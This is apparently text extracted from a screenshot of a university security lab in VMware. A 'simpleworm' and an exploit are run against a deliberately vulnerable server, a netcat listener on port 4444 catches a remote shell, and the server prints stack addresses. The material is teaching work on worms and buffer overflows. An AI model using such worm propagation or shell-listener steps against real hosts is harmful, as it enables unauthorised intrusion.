 lab4 Client - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-am... Snort Ubuntu lab4 Client
Terminal
8:34 AM
exploit.c
exploit
simpleworm.c
simpleworm
client@ubuntu: ~/Desktop
client@ubuntu:~/Desktop$ ./simpleworm
Attack the victim 192.168.70.135...
The ip addrress is tart the propagation engine...
bind() failed: Address already in use
exploit failed
client@ubuntu: ~/Desktop
client@ubuntu:~/Desktop$ nc -l 4444
ls
vul_server
vul_server.c
^[[Cclient@ubuntu:~/Desktop$ nc -l 4444
ls
vul_server
vul_server.c
lab4 Server - VMware Workstation
File Edit View VM Tabs Help
lab4 Server
server@ubuntu: ~/Desktop
server@ubuntu:~/Desktop$ ./vul_server 5000
client from 192.168.70.136address 0xbfffece4
server@ubuntu:~/Desktop$ ./vul_server 5000
client from 192.168.70.136address 0xbfffece4
^C
server@ubuntu:~/Desktop$ ./vul_server 5001^C
server@ubuntu:~/Desktop$ ./vul_server 5000
client from 192.168.70.136address 0xbfffece4
System Settings